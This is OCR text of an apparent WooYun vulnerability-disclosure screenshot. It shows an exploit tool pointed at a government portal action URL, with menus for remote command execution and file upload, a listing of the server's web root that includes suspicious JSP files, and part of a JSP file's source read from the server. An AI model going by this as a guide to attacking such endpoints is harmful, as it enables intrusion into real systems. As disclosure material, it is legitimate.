 目标地址： http://xxfw.tjciq.gov.cn/portal/portalInit.action?method=findAll
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
列根目录 特殊模式
work
webdsp
ROOT
common
css
extjs
help
images
js
jsp
login.jsp
login2.jsp
main.jsp
main_origin.jsp
META-INF
notification
portal
portalwelcome.jsp
redirect.jsp
script
ssoLogin.jsp
style
test.jsp
translateHttpLogin
WEB-INF
welcome.jsp
insafe.jsp
inback.jsp
mytesttest.jsp
darkston.jsp
mytesttest.jsp mytesttest.jsp test.jsp darkston.jsp test.jsp
<%@ page language="java" contentType="text/html; charset=UTF-8"
pageEncoding="UTF-8"%>
<%@page import="org.springframework.jdbc.core.JdbcTemplate"%>
<%@page import="com.ibm.core.util.SpringBeansGetter"%>
<%@page import="java.util.List"%>
<%@page import="java.util.Map"%>
<%@page import="app.sysmanage.bs.IMenuInfoBS"%>
<%@page import="app.sysmanage.bs.IUserInfoBS"%>
<%@page import="app.model.UserInfo"%>
<%@page import="app.sysmanage.bs.IGroupInfoBS"%>
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN" "http://www.w3.
org/TR/html4/loose.dtd">
<html>
<head>
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<title>Insert title here</title>
</head>
<body>
<%
/*初始化role_menu*/
IMenuInfoBS menuInfoBS = (IMenuInfoBS)SpringBeansGetter.getBean
("menuInfoBS");
//menuInfoBS.initRoleMenu();
//增加用户去工作组
IUserInfoBS userInfoBS = (IUserInfoBS)SpringBeansGetter.getBean
("userInfoBS");
List<UserInfo> userList = userInfoBS.findUsersDistributedByOrgId
(null,"1000","0000001");
StringBuffer userIdStringBuffer = new StringBuffer();
for(UserInfo userInfo : userList)
{
userIdStringBuffer.append(userInfo.getUserId()).
append(",");
}
String userIds = userIdStringBuffer.substring(0,
userIdStringBuffer.length() - 1);
www.wooyun.org